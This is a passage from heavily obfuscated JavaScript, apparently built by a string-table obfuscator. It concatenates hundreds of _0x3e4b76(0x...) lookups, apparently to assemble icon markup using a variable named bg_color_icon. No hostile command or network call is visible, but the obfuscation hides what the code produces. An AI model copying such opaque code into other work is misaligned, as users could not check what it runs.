b76(0x1768)+_0x3e4b76(0x1fe3)+_0x3e4b76(0xad9)+_0x3e4b76(0x134a)+_0x3e4b76(0x11fb)+_0x3e4b76(0x23d8)+_0x3e4b76(0x321c)+_0x3e4b76(0x1b85)+_0x3e4b76(0x11b6)+_0x3e4b76(0xd41)+_0x3e4b76(0x2536)+_0x3e4b76(0x103e)+_0x3e4b76(0x210e))+(_0x3e4b76(0xc87)+_0x3e4b76(0xa67)+_0x3e4b76(0xfea)+_0x3e4b76(0x2f6e)+_0x3e4b76(0x2df6)+_0x3e4b76(0x1f5b)+_0x3e4b76(0x594)+_0x3e4b76(0x2394)+_0x3e4b76(0x1db7)+_0x3e4b76(0x1355)+_0x3e4b76(0x27fe)+_0x3e4b76(0x13ad)+_0x3e4b76(0x2b3b)+_0x3e4b76(0x380e)+_0x3e4b76(0x36e3)+_0x3e4b76(0x3605)+_0x3e4b76(0x1d9f)+_0x3e4b76(0x3270)+_0x3e4b76(0x24f2)+_0x3e4b76(0x302e)+_0x3e4b76(0x640)+_0x3e4b76(0xffe)+_0x3e4b76(0x3847)+_0x3e4b76(0x2365)+_0x3e4b76(0x154e)+_0x3e4b76(0x726)+_0x3e4b76(0xfb9)+_0x3e4b76(0x123d)+_0x3e4b76(0x3521)+_0x3e4b76(0x313d)+_0x3e4b76(0x30c9)+_0x3e4b76(0x3768)+_0x3e4b76(0x1db0)+_0x3e4b76(0xa29)+_0x3e4b76(0x1f48)+_0x3e4b76(0x1335)+_0x3e4b76(0x15bb)+_0x3e4b76(0x34e6)+_0x3e4b76(0x2ba1)+_0x3e4b76(0x1b7f)+_0x3e4b76(0x21d)+_0x3e4b76(0x22d4)+_0x3e4b76(0x7e3)+_0x3e4b76(0x8e2)+_0x3e4b76(0x26de)+_0x3e4b76(0x2537)+_0x3e4b76(0x818)+_0x3e4b76(0x1eba)+_0x3e4b76(0xe72)+_0x3e4b76(0x42f)+_0x3e4b76(0x24ea)+_0x3e4b76(0x356f)+_0x3e4b76(0x2e6e)+_0x3e4b76(0x2b56)+_0x3e4b76(0x1bd6)+_0x3e4b76(0x15ec)+_0x3e4b76(0x2d39)+_0x3e4b76(0x33c7)+_0x3e4b76(0x2613)+_0x3e4b76(0x17d7)+_0x3e4b76(0x1673)+_0x3e4b76(0x1421)+_0x3e4b76(0xcd6)+_0x3e4b76(0x5ff)+_0x3e4b76(0x770)+_0x3e4b76(0x633)+_0x3e4b76(0x5d0)+_0x3e4b76(0x1420)+_0x3e4b76(0x78e)+_0x3e4b76(0x2f78)+_0x3e4b76(0xe2d)+_0x3e4b76(0x1d84)+_0x3e4b76(0xa15)+_0x3e4b76(0x1d9e)+_0x3e4b76(0x2a1f)+_0x3e4b76(0x70c)+_0x3e4b76(0x1554)+_0x3e4b76(0x2440)+_0x3e4b76(0x4f0)+_0x3e4b76(0x2fdf)+_0x3e4b76(0x3829)+_0x3e4b76(0x2b1d)+_0x3e4b76(0x2405)+_0x3e4b76(0x1faf)+_0x3e4b76(0x248a)+_0x3e4b76(0x1b15)+_0x3e4b76(0x1bff)+_0x3e4b76(0x2206)+_0x3e4b76(0x1a31)+_0x3e4b76(0x14c8)+_0x3e4b76(0x417)+_0x3e4b76(0x2f8a)+_0x3e4b76(0x1a81)+_0x3e4b76(0x214e)+_0x3e4b76(0x1474)+_0x3e4b76(0x17fa)+_0x3e4b76(0x20a)+_0x3e4b76(0x2e39)+_0x3e4b76(0x2d9)+_0x3e4b76(0x18c8))+(_0x3e4b76(0xbcd)+_0x3e4b76(0x2037)+_0x3e4b76(0x2b32)+_0x3e4b76(0x3522)+_0x3e4b76(0x23c)+_0x3e4b76(0xaa2)+_0x3e4b76(0x3627)+_0x3e4b76(0x285)+_0x3e4b76(0x1266)+_0x3e4b76(0x1544)+_0x3e4b76(0x2bec)+_0x3e4b76(0x12fa)+_0x3e4b76(0x1efd)+_0x3e4b76(0x1ad6)+_0x3e4b76(0x26e4)+_0x3e4b76(0xe63)+_0x3e4b76(0x1bf9)+_0x3e4b76(0x2cc4)+_0x3e4b76(0xabe)+_0x3e4b76(0x26e4)+_0x3e4b76(0x6eb)+_0x3e4b76(0x1eaf)+_0x3e4b76(0x2028)+_0x3e4b76(0x1d2a)+_0x3e4b76(0x338c)+_0x3e4b76(0x3528)+_0x3e4b76(0x1eaf)+_0x3e4b76(0x535)+_0x3e4b76(0x30fe)+_0x3e4b76(0xc20)+_0x3e4b76(0x1234)+_0x3e4b76(0x2c73)+_0x3e4b76(0x336)+_0x3e4b76(0x227c)+_0x3e4b76(0xcec)+_0x3e4b76(0x12c2)+_0x3e4b76(0x360b)+_0x3e4b76(0x2f5)+_0x3e4b76(0x1969)+_0x3e4b76(0x1b71)+_0x3e4b76(0x2514)+_0x3e4b76(0x12ad)+_0x3e4b76(0x3089)+_0x3e4b76(0xc52)+_0x3e4b76(0x2d30)+_0x3e4b76(0x37af)+_0x3e4b76(0x11da)+_0x3e4b76(0x2584)+_0x3e4b76(0x2dd0)+_0x3e4b76(0x2c88)+_0x3e4b76(0x2b9a)+_0x3e4b76(0x8f4)+_0x3e4b76(0x1d27)+_0x3e4b76(0x1591)+_0x3e4b76(0x33c1)+_0x3e4b76(0x167a)+_0x3e4b76(0x1d0c)+_0x3e4b76(0x959)+_0x3e4b76(0x1278)+_0x3e4b76(0x344)+_0x3e4b76(0x2285)+_0x3e4b76(0x1f18)+_0x3e4b76(0x29b2)+_0x3e4b76(0x3404)+_0x3e4b76(0xe2c)+_0x3e4b76(0x344a)+_0x3e4b76(0x1a16)+_0x3e4b76(0x37d9)+_0x3e4b76(0x27b5)+_0x3e4b76(0x353)+_0x3e4b76(0x148c)+_0x3e4b76(0x1d53)+_0x3e4b76(0x289e)+_0x3e4b76(0x2c0c)+_0x3e4b76(0xf7b)+_0x3e4b76(0x26ed)+_0x3e4b76(0x2c42)+_0x3e4b76(0x30f0)+_0x3e4b76(0xa86)+_0x3e4b76(0x158c)+_0x3e4b76(0x352)+_0x3e4b76(0x3665)+_0x3e4b76(0x20fd)+_0x3e4b76(0x379b)+_0x3e4b76(0x2909)+_0x3e4b76(0x3068)+_0x3e4b76(0x34a1)+_0x3e4b76(0x251f)+_0x3e4b76(0x2538)+_0x3e4b76(0xf00)+_0x3e4b76(0x2cf3)+_0x3e4b76(0x3663)+_0x3e4b76(0x226c)+_0x3e4b76(0x5b3)+_0x3e4b76(0xbf3)+_0x3e4b76(0x1866)+_0x3e4b76(0x22b1)+_0x3e4b76(0x91e)+_0x3e4b76(0x23ce)+_0x3e4b76(0x9f1))+(_0x3e4b76(0x1887)+_0x3e4b76(0x13b5)+_0x3e4b76(0xa7d)+_0x3e4b76(0x2f2))),bg_color_icon),_0x3e4b76(0xcd5)+_0x3e4b76(0x1c3a)+_0x3e4b76(0x2351)+_0x3e4b76(0xd45)+_0x3e4b76(0x2a31)+_0x3e4b76(0x3128)+_0x3e4b76(0x1638)+_0x3e4b76(0x2ef3)+_0x3e4b76(0x29de)+_0x3e4b76(0x16f9)+_0x3e4b76(0x34c3)+_0x3e4b76(0x158e)+_0x3e4b76(0xb63)+_0x3e4b76(0x1c58)+_0x3e4b76(0x12c8)+_0x3e4b76(0x388)+_0x3e4b76(0x3655)+_0x3e4b76(0x280f)+_0x3e4b76(0x4aa)+_0x3e4b76(0x196b)+_0x3e4b76(0x310f)+_0x3e4b76(0x1852)+_0x3e4b76(0x3101)+_0x3e4b76(0x38a0)+_0x3e4b76(0x267a)+_0x3e4b76(0x130b)+_0x3e4b76(0x13bf)+_0x3e4b76(0x2850)+_0x3e4b76(0x1813)+_0x3e4b76(0x175c)+_0x3e4b76(0x31c0)+_0x3e4b76(0xefc)+_0x3e4b76(0xea4)+_0x3e4b76(0xea5)+_0x3e4b76(0x3612)+_0x3e4b76(0x215d)+_0x3e4b76(0x36d8)+_0x3e4b76(0x323e)+_0x3e4b76(0x2600)+_0x3e4b76(0x1f3)+_0x3e4b76(0x8a8)+_0x3e4b76(0x77c)+_0x3e4b76(0x1a3f)+_0x3e4b76(0x28f6)+_0x3e4b76(0x2ba0)+_0x3e4b76(0x3310)+_0x3e4b76(0x1e54)+_0x3e4b76(0x2a91)+_0x3e4b76(0x10f6)+_0x3e4b76(0x5b4)+_0x3e4b76(0xdbe)+_0x3e4b76(0x3560)+_0x3e4b76(0x117e)+_0x3e4b76(0x2004)+_0x3e4b76(0x19cd)+_0x3e4b76(0xcb4)+_0x3e4b76(0x5cc)+_0x3e4b76(0x1d00)+_0x3e4b76(0x1cb0)+_0x3e4b76(0x23e2)+_0x3e4b76(0x1b7e)+_0x3e4b76(0x165a)+_0x3e4b76(0x897)+_0x3e4b76(0x1968)+_0x3e4b76(0x3250)+_0x3e4b76(0x250a)+_0x3e4b76(0x3599)+_0x3e4b76(0x235a)+_0x3e4b76(0x3452)+_0x3e4b76(0xf60)+_0x3e4b76(0x1ded)+_0x3e4b76(0x10e0)+_0x3e4b76(0x1606)+_0x3e4b76(0x255f)+_0x3e4b76(0x26cf)+_0x3e4b76(0x11a8)+_0x3e4b76(0x3611)+_0x3e4b76(0x3416)+_0x3e4b76(0x27cf)+_0x3e4b76(0x3679)+_0x3e4b76(0x2949)+_0x3e4b76(0x8dd)+_0x3e4b76(0x1d4f)+_0x3e4b76(0x3288)+_0x3e4b76(0xd65)+_0x3e4b76(0x200f)+_0x3e4b76(0x2fb3)+_0x3e4b76(0x24e5)+_0x3e4b76(0x3011)+_0x3e4b76(0x262e)+_0x3e4b76(0x1f8)+_0x3e4b76(0x2e93)+_0x3e4b76(0x19f9)+_0x3e4b76(0x1b5f)+_0x3e4b76(0x1bd3)+_0x3e4b76(0x136f)+_0x3e4b76(0x129b)+_0x3e4b76(0xfd6)+_0x3e4b76(0x288f)+_0x3e4b76(0x1955)+(_0x3e4b76(0x2b7e)+_0x3e4b76(0x192a)+_0x3e4b76(0x2674)+_0x3e4b76(0x132b)+_0x3e4b76(0x1061)+_0x3e4b76(0x1c88)+_0x3e4b76(0x1a08)+_0x3e4b76(0x19f4)+_0x3e4b76(0x7cf)+_0x3e4b76(0x638)+_0x3e4b76(0x34e3)+_0x3e4b76(0x1719)+_0x3e4b76(0x1aac)+_0x3e4b76(0x1009)+_0x3e4b76(0x251f)+_0x3e4b76(0x3227)+_0x3e4b76(0x304e)+_0x3e4b76(0x18da)+_0x3e4b76(0x1b6a)+_0x3e4b76(0x32d5)+_0x3e4b76(0x9ba)+_0x3e4b76(0x28d)+_0x3e4b76(0x2cba)+_0x3e4b76(0xaca)+_0x3e4b76(0x25f0)+_0x3e4b76(0x1a5c)+_0x3e4b76(0x1768)+_0x3e4b76(0x1fe3)+_0x3e4b76(0xad9)+_0x3e4b76(0x134a)+_0x3e4b76(0x11fb)+_0x3e4b76(0x23d8)+_0x3e4b76(0x321c)+_0x3e4b76(0x1b85)+_0x3e4b76(0x11b6)+_0x3e4b76(0xd41)+_0x3e4b76(0x2536)+_0x3e4b76(0x103e)+_0x3e4b76(0x210e)+_0x3e4b76(0xc87)+_0x3e4b76(0xa67)+_0x3e4b76(0xfea)+_0x3e4b76(0x2f6e)+_0x3e4b76(0x2df6)+_0x3e4b76(0x1f5b)+_0x3e4b76(0x594)+_0x3e4b76(0x2394)+_0x3e4b76(0x1db7)+_0x3e4b76(0x1355)+_0x3e4b76(0x27fe)+_0x3e4b76(0x13ad)+_0x3e4b76(0x2b3b)+_0x3e4b76(0x380e)+_0x3e4b76(0x36e3)+_0x3e4b76(0x3605)+_0x3e4b76(0x1d9f)+_0x3e4b76(0x3270)+_0x3e4b76(0x24f2)+_0x3e4b76(0x302e)+_0x3e4b76(0x640)+_0x3e4b76(0xffe)+_0x3e4b76(0x3847)+_0x3e4b76(0x2365)+_0x3e4b76(0x154e)+_0x3e4b76(0x726)+_0x3e4b76(0xfb9)+_0x3e4b76(0x123d)+_0x3e4b76(0x3521)+_0x3e4b76(0x313d)+_0x3e4b76(0x30c9)+_0x3e4b76(0x3768)+_0x3e4b76(0x1db0)+_0x3e4b76(0xa29)+_0x3e4b76(0x1f48)+_0x3e4b76(0x1335)+_0x3e4b76(0x15bb)+_0x3e4b76(0x34e6)+_0x3e4b76(0x2ba1)+_0x3e4b76(0x1b7f)+_0x3e4b76(0x21d)+_0x3e4b76(0x22d4)+_0x3e4b76(0x7e3)+_0x3e4b76(0x8e2)+_0x3e4b76(0x26de)+_0x3e4b76(0x2537)+_0x3e4b76(0x818)+_0x3e4b76(0x1eba)+_0x3e4b76(0xe72)+_0x3e4b76(0x42f)+_0x3e4b76(0x24ea)+_0x3e4b76(0x356f)+_0x3e4b76(0x2e6e)+_0x3e4b76(0x2b56)+_0x3e4b76(0x1bd6)+_0x3e4b76(0x15ec)+_0x3e4b76(0x2d39)+_0x3e4b76(0x33c7)+_0x3e4b76(0x2613)+_0x3e4b76(0x17d7)+_0x3e4b76(0x1673))+(_0x3e4b76(0x1421)+_0x3e4b76(0xcd6)+_0x3e4b76(0x5ff)+_0x3e4b76(0x770)+_0x3e4b76(0x633)+_0x3e4b76(0x5d0)+_0x3e4b76(0x1420)+_0x3e4b76(0x78e)+_0x3e4b76(0x2f78)+_0x3e4b76(0xe2d)+_0x3e4b76(0x1d84)+_0x3e4b76(0xa15)+_0x3e4b76(0x1d9e)+_0x3e4b76(0x2a1f)+_0x3e4b76(0x70c)+_0x3e4b76(0x1554)+_0x3e4b76(0x2440)+_0x3e4b76(0x4f0)+_0x3e4b76(0x2fdf)+_0x3e4b76(0x3829)+_0x3e4b76(0x2b1d)+_0x3e4b76(0x2405)+_0x3e4b76(0x1faf)+_0x3e4b76(0x248a)+_0x3e4b76(0x1b15)+_0x3e4b76(0x1bff)+_0x3e4b76(0x2206)+_0x3e4b76(0x1a31)+_0x3e4b76(0x14c8)+_0x3e4b76(0x417)+_0x3e4b76(0x2f8a)+_0x3e4b76(0x1a81)+_0x3e4b76(0x214e)+_0x3e4b76(0x1474)+_0x3e4b76(0x17fa)+_0x3e4b76(0x20a)+_0x3e4b76(0x2e39)+_0x3e4b76(0x2d9)+_0x3e4b76(0x18c8)+_0x3e4b76(0xbcd)+_0x3e4b76(0x2037)+_0x3e4b76(0x2b32)+_0x3e4b76(0x3522)+_0x3e4b76(0x23c)+_0x3e4b76(0xaa2)+_0x3e4b76(0x3627)+_0x3e4b76(0x285)+_0x3e4b76(0x1266)+_0x3e4b76(0x1544)+_0x3e4b76(0x2bec)+_0x3e4b76(0x12fa)+_0x3e4b76(0x1efd)+_0x3e4b76(0x1ad6)+_0x3e4b76(0x26e4)+_0x3e4b76(0xe63)+_0x3e4b76(0x1bf9)+_0x3e4b76(0x2cc4)+_0x3e4b76(0xabe)+_0x3e4b76(0x26e4)+_0x3e4b76(0x6eb)+_0x3e4b76(0x1eaf)+_0x3e4b76(0x2028)+_0x3e4b76(0x1d2a)+_0x3e4b76(0x338c)+_0x3e4b76(0x3528)+_0x3e4b76(0x1eaf)+_0x3e4b76(0x535)+_0x3e4b76(0x30fe)+_0x3e4b76(0xc20)+_0x3e4b76(0x1234)+_0x3e4b76(0x2c73)+_0x3e4b76(0x336)+_0x3e4b76(0x227c)+_0x3e4b76(0xcec)+_0x3e4b76(0x12c2)+_0x3e4b76(0x360b)+_0x3e4b76(0x2f5)+_0x3e4b76(0x1969)+_0x3e4b76(0x1b71)+_0x3e4b76(0x2514)+_0x3e4b76(0x12ad)+_0x3e4b76(0x3089)+_0x3e4b76(0xc52)+_0x3e4b76(0x2d30)+_0x3e4b76(0x37af)+_0x3e4b76(0x11da)+_0x3e4b76(0x2584)+_0x3e4b76(0x2dd0)+_0x3e4b76(0x2c88)+_0x3e4b76(0x2b9a)+_0x3e4b76(0x8f4)+_0x3e4b76(0x1d27)+_0x3e4b76(0x1591)+_0x3e4b76(0x33c1)+_0x3e4b76(0x167a)+_0x3e4b76(0x1d0c)+_0x3e4b76(0x959)+_0x3e4b76(0x1278)+_0x3e4b76(0x344)+_0x3e4b76(0x2285))+(_0x3e4b76(0x1f18)+_0x3e4b76(0x29b2)+_0x3e4b76(0x3404)+_0x3e4b76(0xe2c)+_0x3e4b76(0x344a)+_0x3e4b76(0x1a16)+_0x3e4b76(0x37d9)+_0x3e4b76(0x27b5)+_0x3e4b76(0x353)+_0x3e4b76(0x148c)+_0x3e4b76(0x2ac2)+_0x3e4b76(0x1e8)+_0x3e4b76(0x24c8)+_0x3e4b76(0x17d0)+_0x3e4b76(0x234e)+_0x3e4b76(0x936)+_0x3e4b76(0x29d)+_0x3e4b76(0x598)+_0x3e4b76(0x7fd)+_0x3e4b76(0x1517)+_0x3e4b76(0x219)+_0x3e4b76(0x59d)+_0x3e4b76(0x2ba2)+_0x3e4b76(0x35e3)+_0x3e4b76(0x327e)+_0x3e4b76(0x24a)+_0x3e4b76(0xa77)+_0x3e4b76(0x1402)+_0x3e4b76(0x3543)+_0x3e4b76(0x1584)+_0x3e4b76(0x111c)+_0x3e4b76(0x297d)+_0x3e4b76(0x273c)+_0x3e4b76(0x2bf2)+_0x3e4b76(0x12a1)+_0x3e4b76(0x1024)+_0x3e4b76(0xb65)+_0x3e4b76(0x1f9a)+_0x3e4b76(0x7aa)+_0x3e4b76(0x3815)+_0x3e4b76(0x29f8)+_0x3e4b76(0xf15)+_0x3e4b76(0x13d8)+_0x3e4b76(0x100c)+_0x3e4b76(0x13e0)+_0x3e4b76(0x1405)+_0x3e4b76(0x27db)+_0x3e4b76(0x3519)+_0x3e4b76(0x251f)+_0x3e4b76(0x34c8)+_0x3e4b76(0x31bf)+_0x3e4b76(0x52c)+_0x3e4b76(0x1f4b)+_0x3e4b76(0x17f0)+_0x3e4b76(0x1487)+_0x3e4b76(0x278c)+_0x3e4b76(0xe5c)+_0x3e4b76(0xc26)+_0x3e4b76(0x377f)+_0x3e4b76(0x3257)+_0x3e4b76(0x6f1)+_0x3e4b76(0x3339)+_0x3e4b76(0x3213)+_0x3e4b76(0x232b)+_0x3e4b76(0xf17)+_0x3e4b76(0x14a1)+_0x3e4b76(0x2b5b)+_0x3e4b76(0x3463)+_0x3e4b76(0x2322)+_0x3e4b76(0x1b80)+_0x3e4b76(0x1e21)+_0x3e4b76(0x1d04)+_0x3e4b76(0x21a4)+_0x3e4b76(0x17ab)+_0x3e4b76(0x5c6)+_0x3e4b76(0x2e9c)+_0x3e4b76(0x2bfa)+_0x3e4b76(0x262f)+_0x3e4b76(0x31f1)+_0x3e4b76(0x13c9)+_0x3e4b76(0xb9f)+_0x3e4b76(0x1e6f)+_0x3e4b76(0x359f)+_0x3e4b76(0x2ac2)+_0x3e4b76(0x1dc0)+_0x3e4b76(0x907)+_0x3e4b76(0x12f3)+_0x3e4b76(0x1f71)+_0x3e4b76(0x3d6)+_0x3e4b76(0x7e8)+_0x3e4b76(0x274f)+_0x3e4b76(0x1498)+_0x3e4b76(0x2712)+_0x3e4b76(0x1211)+_0x3e4b76(0x269c)+_0x3e4b76(0x1466)+_0x3e4b76(0x742)+_0x3e4b76(0x4cb)+_0x3e4b76(0x1e2b)+_0x3e4b76(0x2cd1))+(_0x3e4b76(0x1880)+_0x3e4b76(0x11ae)+_0x3e4b76(0x28bd)+_0x3e4b76(0x36e8)+_0x3e4b76(0x30d9)+_0x3e4b76(0x4fd)+_0x3e4b76(0x2758)+_0x3e4b76(0x2b37)+_0x3e4b76(0xb7d)+_0x3e4b76(0x1fdd)+_0x3e4b76(0x2c2e)+_0x3e4b76(0x226)+_0x3e4b76(0x2f58)+_0x3e4b76(0xa82)+_0x3e4b76(0x318a)+_0x3e4b76(0x2f9c)+_0x3e4b76(0xfee)+_0x3e4b76(0x333e)+_0x3e4b76(0x18d6)+_0x3e4b76(0x2fe3)+_0x3e4b76(0x3395)+_0x3e4b76(0x2ec1)+_0x3e4b76(0x357c)+_0x3e4b76(0x261)+_0x3e4b76(0x1bae)+_0x3e4b76(0x30ed)+_0x3e4b76(0x12f7)+_0x3e4b76(0x2664)+_0x3e4b76(0x3491)+_0x3e4b76(0x1c52)+_0x3e4b76(0x829)+_0x3e4b76(0x20a0)+_0x3e4b76(0x2c94)+_0x3e4b76(0xe4c)+_0x3e4b76(0x17c9)+_0x3e4b76(0x243a)+_0x3e4b76(0x36c2)+_0x3e4b76(0x27f5)+_0x3e4b76(0x1e14)+_0x3e4b76(0xa9e)+_0x3e4b76(0xc45)+_0x3e4b76(0x744)+_0x3e4b76(0x28cc)+_0x3e4b76(0x299e)+_0x3e4b76(0x212f)+_0x3e4b76(0x1cde)+_0x3e4b76(0x1f2c)+_0x3e4b76(0x1d7c)+_0x3e4b76(0x2345)+_0x3e4b76(0x222e)+_0x3e4b76(0x1b9f)+_0x3e4b76(0x281)+_0x3e4b76(0xfa7)+_0x3e4b76(0x254e)+_0x3e4b76(0x47e)+_0x3e4b76(0x37b8)+_0x3e4b76(0x251d)+_0x3e4b76(0x372c)+_0x3e4b76(0x1789)+_0x3e4b76(0x278b)+_0x3e4b76(0x259b)+_0x3e4b76(0xabf)+_0x3e4b76(0x27d2)+_0x3e4b76(0x282d)+_0x3e4b76(0x3008)+_0x3e4b76(0x2229)+_0x3e4b76(0x7d1)+_0x3e4b76(0x2e77)+_0x3e4b76(0x310b)+_0x3e4b76(0x1de9)+_0x3e4b76(0x3073)+_0x3e4b76(0x2c7c)+_0x3e4b76(0x1fd0)+_0x3e4b76(0x2727)+_0x3e4b76(0xa78)+_0x3e4b76(0x861)+_0x3e4b76(0x1c94)+_0x3e4b76(0x1458)+_0x3e4b76(0x23b4)+_0x3e4b76(0x14ce)+_0x3e4b76(0x27e7)+_0x3e4b76(0x15d1)+_0x3e4b76(0x3900)+_0x3e4b76(0x3825)+_0x3e4b76(0x29eb)+_0x3e4b76(0x251f)+_0x3e4b76(0x1ed5)+_0x3e4b76(0x1edd)+_0x3e4b76(0xc3c)+_0x3e4b76(0x83f)+_0x3e4b76(0x8da)+_0x3e4b76(0x6a6)+_0x3e4b76(0x2bc2)+_0x3e4b76(0x32a4)+_0x3e4b76(0xaf5)+_0x3e4b76(0xc42)+_0x3e4b76(0x7cf)+_0x3e4b76(0x1e2a)+_0x3e4b76(0x11f9)+_0x3e4b76(0x8ce))+(_0x3e4b76(0x2aa4)+_0x3e4b76(0x2764)+_0x3e4b76(0x14d0)+_0x3e4b76(0x1ff4)+_0x3e4b76(0x31e6)+_0x3e4b76(0xa37)+_0x3e4b76(0x2e7)+_0x3e4b76(0x12c2)+_0x3e4b76(0x2b5e)+_0x3e4b76(0x1135)+_0x3e4b76(0x1c3c)+_0x3e4b76(0x1915)+_0x3e4b76(0x2403)+_0x3e4b76(0x2e93)+_0x3e4b76(0x301f)+_0x3e4b76(0x5f2)+_0x3e4b76(0x1423)+_0x3e4b76(0x3604)+_0x3e4b76(0x28ac)+_0x3e4b76(0x1900)+_0x3e4b76(0x1de9)+_0x3e4b76(0x7fd)+_0x3e4b76(0x2de4)+_0x3e4b76(0x28c6)+_0x3e4b76(0x1e5e)+_0x3e4b76(0x2ed1)+_0x3e4b76(0xfdf)+_0x3e4b76(0xb1a)+_0x3e4b76(0x16b0)+_0x3e4b76(0x10b5)+_0x3e4b76(0x278a)+_0x3e4b76(0x21b4)+_0x3e4b76(0x2236)+_0x3e4b76(0x254f)+_0x3e4b76(0x5a2)+_0x3e4b76(0x1043)+_0x3e4b76(0x1bb1)+_0x3e4b76(0x7ae)+_0x3e4b76(0x2e8e)+_0x3e4b76(0x21c9)+_0x3e4b76(0x69a)+_0x3e4b76(0x14c0)+_0x3e4b76(0x3635)+_0x3e4b76(0x30f5)+_0x3e4b76(0xe05)+_0x3e4b76(0x69d)+_0x3e4b76(0x2fea)+_0x3e4b76(0x1b5a)+_0x3e4b76(0x13fe)+_0x3e4b76(0x22ee)+_0x3e4b76(0x3233)+_0x3e4b76(0x16f4)+_0x3e4b76(0x20cd)+_0x3e4b76(0x2f5e)+_0x3e4b76(0x60e)+_0x3e4b76(0x23f4)+_0x3e4b76(0x568)+_0x3e4b76(0x1728)+_0x3e4b76(0x18df)+_0x3e4b76(0xde6)+_0x3e4b76(0x2f64)+_0x3e4b76(0x238f)+_0x3e4b76(0x235b)+_0x3e4b76(0x800)+_0x3e4b76(0x321e)+_0x3e4b76(0x2e4d)+_0x3e4b76(0xeb6)+_0x3e4b76(0x2a58)+_0x3e4b76(0x1b95)+_0x3e4b76(0x277)+_0x3e4b76(0xf71)+_0x3e4b76(0x11c8)+_0x3e4b76(0x1548)+_0x3e4b76(0x15d7)+_0x3e4b76(0x16de)+_0x3e4b76(0x1976)+_0x3e4b76(0x2e72)+_0x3e4b76(0x3714)+_0x3e4b76(0x3564)+_0x3e4b76(0x3775)+_0x3e4b76(0x293a)+_0x3e4b76(0x1489)+_0x3e4b76(0x1f2b)+_0x3e4b76(0x1f22)+_0x3e4b76(0x2145)+_0x3e4b76(0x39e)+_0x3e4b76(0xc81)+_0x3e4b76(0x2fed)+_0x3e4b76(0x7e0)+_0x3e4b76(0x1239)+_0x3e4b76(0x2420)+_0x3e4b76(0x1219)+_0x3e4b76(0x2af8)+_0x3e4b76(0x19ce)+_0x3e4b76(0x36fb)+_0x3e4b76(0xac7)+_0x3e4b76(0x1e38)+_0x3e4b76(0x2806)+_0x3e4b76(0x26b6)+_0x3e4b76(0x1003))+(_0x3e4b76(0x1815)+_0x3e4b76(0x7ce)+_0x3e4b76(0x1ed6)+_0x3e4b76(0x153c)+_0x3e4b76(0x7d5)+_0x3e4b76(0x2dc1)+_0x3e4b76(0x20f2)+_0x3e4b76(0x36b8)+_0x3e4b76(0x597)+_0x3e4b76(0x11f1)+_0x3e4b76(0x30cb)+_0x3e4b76(0x1826)+_0x3e4b76(0xd5c)+'=\x22')),bg_color_icon),_0x3e4b76(0xcd5)+_0x3e4b76(0x1c3a)+_0x3e4b76(0x2351)+_0x3e4b76(0xd45)+_0x3e4b76(0x2a31)+_0x3e4b76(0x3128)+_0x3e4b76(0x1638)+_0x3e4b76(0x20f7)+_0x3e4b76(0x2f0)+_0x3e4b76(0x1d7e)+_0x3e4b76(0xe7c)+_0x3e4b76(0x1d40)+_0x3e4b76(0x33ff)+_0x3e4b76(0x2acb)+_0x3e4b76(0x710)+_0x3e4b76(0xbd2)+_0x3e4b76(0x704)+_0x3e4b76(0x33ad)+_0x3e4b76(0x21ec)+_0x3e4b76(0xa25)+_0x3e4b76(0x2424)+_0x3e4b76(0x1812)+_0x3e4b76(0xe2b)+_0x3e4b76(0x21db)+_0x3e4b76(0x2dde)+_0x3e4b76(0x349b)+_0x3e4b76(0x1b0a)+_0x3e4b76(0x1e2c)+_0x3e4b76(0x1241)+_0x3e4b76(0xd06)+_0x3e4b76(0x1087)+_0x3e4b76(0x1981)+_0x3e4b76(0x3037)+_0x3e4b76(0x1566)+_0x3e4b76(0x207a)+_0x3e4b76(0x1e08)+_0x3e4b76(0x1d69)+_0x3e4b76(0x246)+_0x3e4b76(0x205c)+_0x3e4b76(0x17a3)+_0x3e4b76(0x22c4)+_0x3e4b76(0x23dc)+_0x3e4b76(0x1e72)+_0x3e4b76(0x19ca)+_0x3e4b76(0x1e31)+_0x3e4b76(0x338f)+_0x3e4b76(0x259e)+_0x3e4b76(0x2e44)+_0x3e4b76(0x1946)+_0x3e4b76(0xbdc)+_0x3e4b76(0x244f)+_0x3e4b76(0x1b0a)+_0x3e4b76(0x39d)+_0x3e4b76(0x1241)+_0x3e4b76(0xdd9)+_0x3e4b76(0x13c4)+_0x3e4b76(0x1981)+_0x3e4b76(0x6c6)+_0x3e4b76(0x1285)+_0x3e4b76(0x17c6)+_0x3e4b76(0x35f1)+_0x3e4b76(0xe52)+_0x3e4b76(0xcdb)+_0x3e4b76(0x1240)+_0x3e4b76(0xb55)+_0x3e4b76(0x339b)+_0x3e4b76(0xfdb)+_0x3e4b76(0xe9c)+_0x3e4b76(0x272c)+_0x3e4b76(0x2251)+_0x3e4b76(0x3852)+_0x3e4b76(0xa71)+_0x3e4b76(0xefe)+_0x3e4b76(0x38f3)+_0x3e4b76(0x110e)+_0x3e4b76(0x1329)+_0x3e4b76(0x340d)+_0x3e4b76(0x2812)+_0x3e4b76(0xb79)+_0x3e4b76(0x1375)+_0x3e4b76(0xa09)+_0x3e4b76(0x2dd9)+_0x3e4b76(0x1888)+_0x3e4b76(0xb86)+_0x3e4b76(0x145d)+_0x3e4b76(0x2b05)+_0x3e4b76(0x1f84)+_0x3e4b76(0x401)+_0x3e4b76(0x20e9)+_0x3e4b76(0x24c0)+_0x3e4b76(0x29b1)+_0x3e4b76(0x1ef2)+_0x3e4b76(0x2a69)+_0x3e4b76(0x3096)+_0x3e4b76(0x25df)+_0x3e4b76(0x15c2)+_0x3e4b76(0x23e6)+_0x3e4b76(0x1172)+_0x3e4b76(0x12fc)+_0x3e4b76(0x2d50)+(_0x3e4b76(0x1062)+_0x3e4b76(0x1183)+_0x3e4b76(0x2bab)+_0x3e4b76(0x2528)+_0x3e4b76(0x2050)+_0x3e4b76(0x2b84)+_0x3e4b76(0x2049)+_0x3e4b76(0x1399)+_0x3e4b76(0xa19)+_0x3e4b76(0x421)+_0x3e4b76(0x769)+_0x3e4b76(0x392)+_0x3e4b76(0x2401)+_0x3e4b76(0x2a2b)+_0x3e4b76(0xa58)+_0x3e4b76(0x272f)+_0x3e4b76(0xfe1)+_0x3e4b76(0x20b)+_0x3e4b76(0x439)+_0x3e4b76(0x20fe)+_0x3e4b76(0x240)+_0x3e4b76(0x36b0)+_0x3e4b76(0x34bd)+_0x3e4b76(0x21cf)+_0x3e4b76(0x273b)+_0x3e4b76(0x364c)+_0x3e4b76(0x3126)+_0x3e4b76(0x408)+_0x3e4b76(0x325c)+_0x3e4b76(0x2429)+_0x3e4b76(0x1dbf)+_0x3e4b76(0x1362)+_0x3e4b76(